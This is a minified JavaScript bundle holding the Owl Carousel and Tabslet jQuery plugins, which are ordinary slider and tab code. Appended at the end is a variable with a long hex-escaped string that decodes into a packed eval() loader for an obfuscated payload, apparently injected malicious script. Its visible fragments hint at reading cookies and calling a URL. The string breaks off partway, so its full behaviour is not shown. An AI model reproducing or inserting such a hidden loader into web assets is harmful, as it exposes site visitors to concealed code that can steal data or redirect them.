c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);


var _1lSt7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4a\x28\x34\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x7a\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5